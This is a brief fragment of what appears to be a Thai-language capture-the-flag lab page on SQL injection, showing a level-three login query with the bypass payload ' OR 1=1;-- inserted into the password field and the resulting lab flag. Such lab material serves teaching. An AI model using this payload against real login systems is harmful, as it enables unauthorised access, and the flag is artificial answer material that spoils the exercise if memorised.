 BLIND SQLI
https://hakka.hka/login
เข้าสู่ระบบ
คุณสามารถทำการข้ามแลปทดสอบนี้ไปได้เลยครับ
แล้วเจอกันในแลปถัดไป
LEVEL THREE
SQL Query
select * from users where username= '' and password='' OR 1=1;--' LIMIT 1;
ผลลัพธ์ที่ได้
HKA{SQL_INJECTION_9581}